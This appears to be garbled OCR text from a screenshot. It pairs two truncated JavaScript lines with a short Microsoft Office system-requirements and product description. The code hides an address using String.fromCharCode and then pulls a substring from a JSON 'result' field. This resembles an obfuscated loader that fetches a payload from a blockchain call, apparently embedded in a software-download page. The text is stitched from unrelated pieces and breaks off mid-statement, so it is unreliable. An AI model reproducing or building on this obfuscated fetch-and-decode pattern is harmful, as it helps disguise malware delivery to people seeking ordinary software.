
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
Enough for tools
Microsoft Office is a productivity suite covering
documents, spreadsheets, presentations, and email.
It offers Word, Excel, PowerPoint, and Outlook